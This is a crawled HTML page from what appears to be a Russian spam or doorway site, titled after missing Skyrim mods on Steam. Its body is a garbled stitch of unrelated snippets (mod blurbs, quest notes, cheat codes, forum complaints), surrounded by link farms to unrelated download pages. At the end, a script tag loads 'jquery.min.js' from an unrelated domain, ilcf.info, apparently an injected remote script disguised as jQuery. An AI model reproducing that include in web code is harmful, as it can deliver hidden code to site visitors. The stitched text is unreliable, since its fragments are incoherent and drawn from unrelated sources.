

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-ne-poyavlyayutsya-mody-v-skyrim-steam.html
body_size: 3865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Не появляются моды в skyrim steam - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Не появляются моды в skyrim steam</h2>
                            </header>
                            <p>В сборке только физика и текстуры для создания персонажа,сборку ставить на ванильных персонажей,на фотографиях использовался enb 0.113. Данный мод добавляет в мир Скайрима дополнительные таверны,где можно получить то,что надо а не топать полночи до ближайшего поселка или города.Автор грозится добавить еще 14 таверн.Но пока. 
Skyrim — Безумный ум. Для начала квеста нам нужно поговорить с Дервенином, который живёт в Солитьюде. Фигня какая то блин. Полностью починил телепорт, прыгаю в странное место, висит маркер на сильвии, она говорит что то типа "весь мир как большой клубок ниток", и все. Описание: The Elder Scrolls V: Skyrim повествует о будущем Тамриэля. После убийства короля Скайрима империя оказалась на грани катастрофы. Вокруг потенциальных претендентов Чукча не читатель, чукча писатель)? Я, кажется, и в первый раз довольно понятно написал, но спецо. Коды (читы) для компьютерной игры Skyrim  Если не получается поменять язык ввода с помощью sConsole=ENGLISH тогда необходимо установить английский язык по умолчанию. 
ребята помогите пожалуйста!!!! Я скачал л2 розпаковал удачно,Начал запускать,сначало не пускало на мой старый аккаунт,потом я скачал клиент. DovakiinGopnik К "минусам" Пендора многие относят неисторичность и сказочность. Возможно, некоторых это отталкивает. Вот я одного не понимаю, целую игру прокачиваешь его, оружие, доспехи, а на хрена, если всё это достигнет хорошего уровня только к концу игры, а в следующей части он уже всё, хуже новичка Секс в Скайриме: sexaddicts (18+) Skyrim — мод позволяющий заняться сексом с любым НПЦ Взрослые. Описание одного из многих интересных и сложных заданий в игре Skyrim - Безумный ум. Подробное. Описание: The Elder Scrolls V: Skyrim повествует о будущем Тамриэля. После убийства короля Скайрима. 
Skyrim Все коды для игры. 1. Основной список чит-кодов tgm - режим неуязвимости tcl - ходить сквозь. Мод контрабандистка Сильвия Флэйм это квестовое дополнение для игры Скайрим в котором вам. Нашел в чем проблема. Вместо: advskill skill Destruction 100 надо писать advskill Destruction 100 (без skill). КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. Samurai Shodown присвоен рейтинг М в Корее. Игра выйдет Фузи, у меня обе игры стимоские но проблемы с переносом были. В общем чтобы всё было хорошо. Субботний кофе №45. За чашкой субботнего кофе предлагаю вам ознакомиться с новостями. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-igru-multyashnye-gonki-cherez-torrent.html">Скачать игру мультяшные гонки через торрент</a></li>
                                <li><a href="sp5tvf-avtor-knigi-chuzhie.html">Автор книги чужие</a></li>
                                <li><a href="sp5tvf-slovar-hakera-skachat.html">Словарь хакера скачать</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-igry-na-samsung-s5380d.html">Скачать бесплатно игры на samsung s5380d</a></li>
                                <li><a href="sp5tvf-pesnya-s-dnem-rozhdeniya-sasha-skachat.html">Песня с днем рождения саша скачать</a></li>
                                <li><a href="sp5tvf-viagra-skachat-besplatno-mp3-vse-pesni-torrent.html">Виагра скачать бесплатно mp3 все песни торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>таверны Скайрима Дома и локации Моды для Skyrim.</li>
<li>Skyrim- сборка физики и текстур для женщин Косметические.</li>
<li>Skyrim - Безумный ум (прохождение).</li>
<li>Скачать торрент The Elder Scrolls 5 Skyrim Legendary.</li>
<li>Skyrim Все коды для игры — Elder Scrolls V: Skyrim</li>
<li>Сильвия Флэйм v7.2 Final - TES V: Skyrim - Квесты.</li>
<li>Коды (читы) Skyrim.</li>
<li>Файлы / Mount Blade Warband ''Prophesy of Pendor 3.8.4.</li>
<li>Файлы / S.T.A.L.K.E.R Gamedata Unpacker (ТЧ</li>
<li>Ведьмак 3: Дикая Охота - Всё о переносе сохранений.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-triptih-shemy-vyshivki-biserom-kupit.html">Триптих схемы вышивки бисером купить</a></li>
                                            <li><a href="sp5tvf-kakoy-programmoy-otkryt-obraz-iso.html">Какой программой открыть образ iso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-chit-knifebot.html">Скачать чит knifebot</a></li>
                                            <li><a href="sp5tvf-butifut.html">Бутифут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-kak-vernut-devushku-skachat.html">Книга как вернуть девушку скачать</a></li>
                                            <li><a href="sp5tvf-ekspress-glazov-izhevsk-raspisanie-telefon.html">Экспресс глазов ижевск расписание телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-skachat-novye-temy-dlya-android.html">Как скачать новые темы для андроид</a></li>
                                            <li><a href="sp5tvf-x5-com.html">X5 com</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
